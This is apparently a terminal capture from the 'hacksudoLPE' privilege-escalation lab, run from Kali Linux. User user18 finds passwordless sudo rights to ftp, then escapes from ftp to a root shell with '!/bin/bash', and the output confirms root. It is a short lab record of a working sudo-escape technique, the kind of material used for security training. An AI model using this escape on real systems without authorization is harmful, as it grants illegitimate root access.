 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user18
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user18@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user18 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user18 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/ftp
user18@hacksudoLPE:~$ sudo ftp
ftp> !/bin/bash
root@hacksudoLPE:/home/user18# id
uid=0(root) gid=0(root) groups=0(root)
root@hacksudoLPE:/home/user18#